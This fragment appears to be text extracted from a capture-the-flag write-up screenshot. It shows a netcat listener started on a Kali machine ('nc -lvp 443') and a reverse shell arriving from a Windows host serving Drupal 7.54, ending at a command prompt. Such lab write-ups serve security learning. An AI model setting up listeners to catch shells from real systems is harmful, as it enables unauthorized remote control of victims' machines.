 root@kali:/var/www/html# nc -lvp 443
listening on [any] 443 ...
10.10.10.9: inverse host lookup failed: Unknown host
connect to [10.10.14.24] from (UNKNOWN) [10.10.10.9] 57505
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\inetpub\drupal-7.54>